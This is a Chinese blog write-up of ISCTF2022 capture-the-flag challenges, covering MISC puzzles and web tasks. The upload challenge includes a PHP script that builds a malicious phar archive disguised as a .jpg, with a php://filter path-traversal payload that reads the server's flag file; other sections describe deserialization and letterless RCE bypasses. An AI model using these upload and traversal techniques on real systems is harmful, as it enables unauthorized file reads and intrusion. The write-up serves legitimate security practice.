ISCTF2022WP

ISCTF2022改名叫套CTF吧(bushi),博主菜鸡一个,套题太多,挑一些题写下wp,勿喷。

MISC



可爱的emoji

下载下来是个加密压缩包,根据hint掩码爆破密码

得到密码:KEYISAES

解压得到表情包文本,一眼emoji-aes,进https://aghorler.github.io/emoji-aes/,根据压缩包密码KEY IS AES猜出emoji密码是AES

Advanced改到9,解密得到flag

两层编码

一开始写脚本爆破过了第一关,后来的5秒交key属实把我雷到了,根据hint学习了下pwntools,直接亮脚本吧(不懂pwntools的去学习下)

import hashlib

import random

import string

import base64

import re

import time

from pwn import *

def decode1(key, hashsha):

for i in range(100000000000000):

str_list = random.sample(string.digits+string.ascii_letters, 4)

random_str = ''.join(str_list)

print(random_str)

if hashlib.sha256((random_str+key).encode('utf-8')).hexdigest() == hashsha:

print(random_str)

return random_str

def decode2(code):

key = base64.b64decode(code)

return key.decode('utf-8')

def search(code):

pattern = '.*?key{(.*?)}.*?'

key = 'key{'+re.findall(pattern, code, re.S)[0]+'}'

return key

if __name__ == '__main__':

conn = remote('ip', port)

info1 = conn.recv(numb=2048)

print(info1)

time.sleep(3)

first = decode1(info1[16:32].decode('utf-8'), info1[37:101].decode('utf-8'))

conn.sendline(first.encode('utf-8'))

info2 = conn.recv(numb=4096)

info22 = conn.recv(numb=4096)

code1 = info2[42::1]

code2 = info22[:-21]

print(info2[42::1])

print(info2)

print(info22)

b64 = decode2(code2)

two = search(b64)

conn.sendline(two.encode('utf-8'))

info3 = conn.recv(numb=2048)

print(info3)

改一下ip和port,直接跑就能得到flag

手残党福利

这题很有意思,一开始第一关都跳不过(我手残),下载下来是个iwanna,打开通过第一关,发现生成了一个save1文件,百度一下发现是存档文件,这就有意思了,直接原样cv save1,得到save2,save3,发现还有个temp文件,把temp文件的值改成3

注意最好放在010(winhex)里改,继续改save3

改画圈的位置,这里是存档的地方,具体原因请自行百度,改到47的样子就到了最后一关,打开游戏得到flag

酱紫乱



mumuzi的题,确实有套那味了,下载下来是一个文件夹,打开看是一堆txt文件,每个txt文件是一个字符,想到根据文件名顺序读取文件得到数据

拿到数据发现是base64,解密一下,得到杂乱的字符

发现字符大都都有重复项,猜测是字频统计,写个脚本跑一下,

得到flag

捕风的魔女

属于是纯粹的二次元题了,下载下来,得到两张图片flag1,flag2,这里不做演示了,直接说了,flag1是魔女之旅的文字,百度一下就能搜到文字对照表。flag2是原神提瓦特文字(我去,有原_),同样百度

Docker网络测试

下载得到流量包,放wireshark里分析,过滤出tcp包,看了一下没发现有隐藏文件和flag的东西,发现有UDP包,过滤一下,看UDP流

在这发现flag,竖着读取一下就行了

老色批了奥

下载下来是张setu.png,老规矩先放010里看一下,啥也没有,接下来binwalk,发现藏了个zip,直接foremost setu.png,得到zip,里面居然是个假flag,fakeflag{DoneMaXX_XueLaiXX},出题人二次元浓度很高,

继续捣鼓setu.png,zsteg没看出问题来,直接丢stegsolve里

发现问题了,这是个压缩包,但每个字节都是反过来的,Save Bin下来,写个脚本给它恢复一下

把2.txt导入010,得到一个压缩包,解压下来得到flag

#########其余的misc就不写了

web

web也挑点写wp吧(主要是太多了懒得写)

猫和老鼠

一个经典的反序列化,主要是要绕过dog,先说下反序列化过程,利用mouse里的toString的include来文件包含,构造下pop链,cat::destruct ----> mouse::toString

toString的触发条件是对象当作字符串来使用,当遇到echo,print_r,die之类的就是了,现在有个问题是dog会把$a给覆盖掉,导致无法成功包含,这要利用php的引用符号&

解密得到flag

rce

很明显无字母数字正则表达式绕过,直接用脚本

具体的异或脚本可以百度,俺用的yu师傅的脚本(呜呜,我的yu师傅)

upload

一个文件上传的题,把www.zip下载下来分析源码,在class.php里发现这个

这是个利用点,其它代码就是大概的上传实现,校验的,没啥看点,看到这里很明显,这是个phar文件反序列化利用,phar文件会被当做php文件来解析,而且跟后缀没有关系,所以生成的phar文件直接改成.jpg后缀就能绕过上传检测,这里我本地环境有问题,生成不了phar文件,所以找的另一个师傅帮忙生成的,具体的phar文件构造可以去看y4爷的php反序列化总结,这里记得指定filename='php://filter/read=convert.base64-encode/resource=../../../../../../flag'

<?php

class upload{

public $filename="../../../../flag";

}

$o = new upload();

@unlink("shell.phar");

$phar = new Phar("shell.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$phar->setMetadata($o); //将自定义的meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>

上传phar协议解析,得到flag

ISCTF2022WP的更多相关文章

随机推荐

- 2020牛客NOIP赛前集训营-提高组(第三场) C - 牛半仙的妹子Tree (树链剖分)

昨天教练问我:你用树剖做这道题,怎么全部清空状态呢? 我:???不是懒标记就完了??? 教练:树剖不是要建很多棵线段树吗,不止log个,你要一个一个清? 我:为什么要建很多棵线段树? ...

- QQ高级功能

本篇文章为微信公众号:酿俗 教学内容请跟着小编一起探索吧! 第一步解锁微信豆影藏内容 随后下载需要的材料,注意!手机可能会提示有病毒!这里使用这些功能报病毒很正常 其实并没有病毒只是手机厂商的安全系统 ...

- 专注效率提升「GitHub 热点速览 v.22.36」

本周最大的 GitHub 事件无疑是国内多家自媒体报道过的,GitHub 官方或将下架 GitHub Trending 页面.作为 GitHub Trending 长期用户,本周也是找到了实用且提升效 ...

- KingbaseES 如何查看应用执行的SQL的执行计划

通过explain ,我们可以获取特定SQL 的执行计划.但对于同一条SQL,不同的变量.不同的系统负荷,其执行计划可能不同.我们要如何取得SQL执行时间点的执行计划?KingbaseES 提供了 a ...

- Linux_ps总结

ps命令用于监测进程的工作情况.进程是一直处于动态变化中,而ps命令所显示的进程工作状态时瞬间的 使用方式: ps [options] 常用参数 -A 显示所有进程 -a 显示现行终端机下的所有进程, ...

- electron 起步

electron 起步 为什么要学 Electron,因为公司需要调试 electron 的应用. Electron 是 node 和 chromium 的结合体,可以使用 JavaScript,HT ...

- CI/CD集成

文章转载自:https://kuboard.cn/guide/cicd/ 下图展示了当前比较典型的持续构建集成的一种做法. 在是否自动将最新版本部署到 Kubernetes 环境这个问题上,可能会有多 ...

- Elastic:Elasticsearch的分片管理策略

- PostgreSQL 选择数据库

数据库的命令窗口 PostgreSQL 命令窗口中,我们可以命令提示符后面输入 SQL 语句: postgres=# 使用 \l 用于查看已经存在的数据库: postgres=# \l List of ...

- 在客户端电脑使用 kubectl 远程管理 Kubernetes

日常工作中,可能需要在自己的笔记本电脑上执行 kubectl 命令以管理远程 Linux 服务器上的 Kubernetes 集群.通过调用 kubernetes API 来实现对 Kubernetes ...